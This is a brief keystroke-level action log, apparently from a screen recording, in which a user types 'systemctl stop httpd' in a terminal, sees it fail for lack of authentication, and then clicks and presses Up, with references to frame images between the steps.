
mouse_move(440, 452)

- Attempt 'systemctl stop httpd', which fails for lack of interactive authentication
text(systemctl sto)

text(p)

text(httpd)

double_click(247, 172)

key(Up)
